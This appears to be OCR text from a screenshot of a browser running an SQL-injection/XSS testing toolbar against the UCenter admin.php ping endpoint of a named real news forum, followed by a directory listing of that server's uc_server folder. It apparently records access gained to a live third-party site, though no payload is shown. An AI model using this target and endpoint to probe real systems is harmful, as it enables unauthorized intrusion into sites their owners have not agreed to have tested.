 bbs.wlnews.zjol.com.cn/uc_server/admin.php?m=app&a=ping&appid=24 高速 百度 <Ctrl+K>
访问最多 常用网址 Links 实用查询 淘宝购物
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://bbs.wlnews.zjol.com.cn/uc_server/admin.php?m=app&a=ping&appid=24
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
filename: ./..
filename: ./admin.php
filename: ./api
filename: ./avatar.php
filename: ./control
filename: ./crossdomain.xml
filename: ./data
filename: ./images
filename: ./index.php
filename: ./install
filename: ./js
filename: ./lib
filename: ./model
filename: ./plugin
filename: ./release
filename: ./robots.txt
filename: ./upgrade
filename: ./view